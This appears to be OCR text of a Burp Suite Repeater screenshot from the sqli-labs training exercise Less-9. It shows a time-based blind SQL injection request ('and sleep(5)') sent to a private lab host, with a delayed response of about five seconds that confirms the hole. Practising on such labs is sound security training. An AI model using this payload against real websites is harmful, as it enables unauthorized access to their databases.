 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.234.128 HTTP/1
请求
美化 Raw Hex \n
1 GET /sqllab/Less-9/?id=1%27%20and%20sleep(5)%20%23 HTTP/1.1
2 Host: 192.168.234.128
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Apr 2024 12:09:16 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 744
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
搜索 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 9
响应头 6
Inspector
笔记
中
完成
948字节 | 5,015 milli
Event log (3) All issues (3)
内存: 185.6MB